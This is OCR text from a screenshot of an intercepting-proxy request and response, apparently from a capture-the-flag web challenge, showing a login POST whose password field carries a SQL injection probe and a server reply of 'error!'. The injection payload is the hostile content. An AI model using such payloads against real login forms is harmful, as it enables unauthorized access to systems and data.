 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.71.254:28308
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://1.14.71.254:28308/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=1&password=
1'^case'1'when'1'then'1'else'0'end||'
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jun 2022 13:28:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Set-Cookie: PHPSESSID=
a7fdeee968d12d2c04ae50148b45ca4b; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 6
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 error!
Search...
0 matches
372 bytes | 42 milli
INSPECTOR
英